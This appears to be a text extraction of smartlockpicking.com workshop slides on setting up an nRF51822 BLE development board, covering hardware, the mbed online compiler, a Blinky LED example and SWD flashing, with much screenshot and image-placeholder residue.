

https://www.youtube.com/watch?v=RxM55DNS9CE





## Fuze card: emulates magnetic stripe credit cards

THE AFFORDABLE SMART CARD THAT CONSOLIDATES YOUR ENTIRE WALLET.

# YOUR WHOLE WALLET IN ONE CARD

https://fuzecard.com/



# **BLE DEVKIT**





## Why I want you to become embedded developer?

Have your own device, created yourself, for stable exercises.

Possibility to tamper with various options, settings, ...

The best way to understand what happens "under the hood" and why so many devices remain insecure.

Challenge to secure the default code.

#### SMARTLOCKPICKING.COM







# Why nRF51822?

- Cheap (below \$3 on Aliexpress)
- Easy to develop custom firmware using online mbed.org ready templates
- Easy to flash using \$5 ST-Link or Raspberry Pi GPIO
- Works as BLE RF sniffer (Nordic)
- Works with open-source BtleJack (sniffing/hijacking)



# BLE400 nRF51822 eval kit

http://www.waveshare.com/wiki/NRF51822\_Eval\_Kit

- BLE400 motherboard
- nRF51822 Core module
- Aliexpress: starting at \$11





## Components



#### nRF51822 Core module

- nRF51822 chip
- integrated antenna
- pinout (2mm)
- starting at \$2.75

#### **BLE400 motherboard**

- USB UART interface
- pinout (standard 2.5mm), various other connectors
- jumpers, LEDs, buttons
- starting at \$9





## Mbed.com

Free compiler online (free account required)

https://os.mbed.com/compiler/

Q Portal Compiler

Once logged in, open the nRF board page:

https://os.mbed.com/platforms/Nordic-nRF51822/

#### SMARTLOCKPICKING.COM



## Add board

< → ୯ ŵ



🗉 \cdots 🛡 🏠

⊻ II\ 🗊 🧏 🖾 🌾 » 🗏

NORDIC



Bluetooth Smart is quickly becoming a key communication component for IoT devices and it's already supported in modern smartphones and tablets. It is designed for enabling short-range wireless connectivity to things like coin cell-powered accessories. This opens the door to things like Appcessories and a whole host of applications for interacting and configuring devices, where you can embed a Bluetooth Smart chip and bring your own device (BYOD).

We have now successfully enabled this device on mbed, including the Bluetooth Smart APIs in the mbed SDK, so you can create a Bluetooth Smart based device in a quick and productive manner.

### Nordic Semiconductor

Nordic Semiconductor is a fabless semiconductor company specializing in ultra low-power wireless SoCs and connectivity devices for the 2.4 GHz ISM band, with ultra-low power performance and cost being the main focus areas





## mbed

Add to your Mbed Compiler



## Now back in the compiler



Platform 'Nordic nRF51822' is now added to your account!

#### Nordic nRF51822







## New->New Program, choose template



| New 2040                                                                                                    |                                                                   |   |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|---|--|--|--|
| reate new program 🔀                                                                                                    |                                                                   |   |  |  |  |
| Create new program for "Nordic nRF51822"<br>This will create a new C++ program for "Nordic nRF51822" in<br>your workspace. You can always change the platform of this<br>program once created. |                                                                   |   |  |  |  |
| <ol> <li>Please specify p</li> </ol>                                                                                                    | rogram name                                                       |   |  |  |  |
| Platform:                                                                                                    | Nordic nRF51822                                                   |   |  |  |  |
| Template:                                                                                                    | Blinky LED Hello World                                            |   |  |  |  |
| Program Name:                                                                                                    | Blinky LED Hello World                                            |   |  |  |  |
|                                                                                                    | BLE Beacon demo                                                   |   |  |  |  |
|                                                                                                    | BLE Heart Rate Monitor example                                    |   |  |  |  |
|                                                                                                    | BLE UART Service to loopback anything on the<br>TX characteristic |   |  |  |  |
|                                                                                                    | BLE example for the Health-Thermometer service                    |   |  |  |  |
|                                                                                                    | BLE_Button example                                                | н |  |  |  |
|                                                                                                    | BLE_LED example                                                   |   |  |  |  |
|                                                                                                    | BLE_URIBeacon example                                             |   |  |  |  |
|                                                                                                    | Example Puck (BLE)                                                |   |  |  |  |
|                                                                                                    | 🔁 Empty Program                                                   |   |  |  |  |



# Hello world = blinky

| Nbed                      |                              |                                                                  | Workspace Management                                                                                                    |        |  |
|---------------------------|------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--|
| 🎦 New 👻 🎦 Import 🛛 📃 Savi | e 📘 Save All   🔛 Compile 👻 🏠 | Mbed Cloud 👻 📔 🛞 Con                                             | nmit 👻 🕜 Revision   🗠 😋   👫   🇞   🔨   🕻                                                                                                    | 🕦 Help |  |
| Program Workspace 🛛 🔇     | Workspace Management         |                                                                  |                                                                                                    |        |  |
| 🗗 My Programs             | Manage your Pr               | rogram Workspace                                                 |                                                                                                    |        |  |
|                           | Listing all programs in      | VOLUE                                                            |                                                                                                    |        |  |
|                           |                              | Create new progra                                                | m D                                                                                                    | × —    |  |
|                           | Type to filter the list      | Create new progr                                                 | Create new program for "Nordic nRF51822"                                                                                                    |        |  |
|                           | Name A                       | Tag This will create a r<br>your workspace.<br>program once crea | This will create a new C++ program for "Nordic nRF51822" in<br>your workspace. You can always change the platform of this<br>program once created. |        |  |
|                           |                              | Please specify p                                                 | orogram name                                                                                                    |        |  |
|                           |                              | Platform:                                                        | Nordic nRF51822 -                                                                                                    | 1      |  |
|                           |                              | Template:                                                        | Blinky LED Hello World                                                                                                    |        |  |
|                           |                              | Program Name:                                                    | mbed_blinky                                                                                                    | 1      |  |
|                           |                              |                                                                  | The name of the program to be created in your workspace                                                                                            |        |  |
|                           |                              |                                                                  | Update this program and libraries to latest revision                                                                                               |        |  |
|                           |                              |                                                                  | OK Cancel                                                                                                    |        |  |
|                           |                              |                                                                  |                                                                                                    |        |  |
|                           |                              |                                                                  |                                                                                                    |        |  |



## **Blinky source**

| Mbed               |                               |                                 | /mbed_blinky           |
|--------------------|-------------------------------|---------------------------------|------------------------|
| 🖺 New 👻 🖺 Import 📗 | 🚽 Save 🛛 📔 Save All 🛛 🔛 Compi | ile 👻 🏠 Mbed Cloud 🖂 🛛 🗞 Commit | 🛩 🕜 Revision 🛛 🗠 🗠 🖌 🙀 |
| Program Workspace  | Program: /mbed_blinky         | у                               |                        |
| 🗆 🛃 My Programs    | Type to filter the list       | Match Case Whole                | /Vord                  |
| mbed_blinky        | Name                          | Size Type                       | Modified               |
| 🕀 😳 mbed           | c main.cpp                    | 0.2 kB C/C++ Source File        | moments ago            |
|                    | 😳 mbed                        | Library Build                   | moments ago            |
|                    |                               |                                 |                        |
|                    |                               |                                 |                        |
|                    |                               |                                 |                        |
|                    |                               |                                 |                        |
|                    |                               |                                 |                        |
|                    |                               |                                 |                        |



# Blinky main.cpp – blink LED1 few times a second

| Mbed                                                                                                    | /mbed_blinky/main.cp                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🎦 New 👻 🎦 Import 🛛 🔚 Save                                                                                | 📔 Save All 🛛 🛗 Compile 🗸 🏠 Mbed Cloud 🗸 🛛 🗞 Commit 🖌 🔞 Revision 🛛 🗠 🖓                                                                                                    |
| Program Workspace <ul> <li>My Programs</li> <li>mbed_blinky</li> <li>main.cpp</li> <li>① mbed</li> </ul> | <pre>     main.cpp ×      #include "mbed.h"      3 DigitalOut myled(LED1);      4      int main() {         while(1) {             myled = 1;             wait(0.2);             myled = 0;             wait(0.2);             myled = 0;             wait(0.2);             l1            }</pre> |

#### SMARTLOCKPICKING.COM







## Note

Recently on mbed.com you may encounter problems with online compilation of examples (known bug, should be resolved soon).

Source files for "smartlockpicking" device are in the VM:

nrf/smartlockpicking/smartlockpicking\_uvision5\_nrf51822.zip

You can import this zip into mbed.com (it will compile without error). You can also use offline mbed CLI or other IDE (e.g. Keil).



# Flashing nRF51822 module

Can be flashed using SWD:

- STM32 debugger hardware (e.g. ST-Link V2)
- Raspberry Pi GPIO







## ST-Link V2

Non-original starting at \$5

Works with open-source software openocd (<u>www.openocd.org</u>)

